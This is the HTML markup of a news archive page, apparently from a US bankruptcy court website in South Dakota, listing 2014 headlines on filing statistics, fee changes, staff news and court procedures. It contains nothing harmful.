  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015" class="active">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
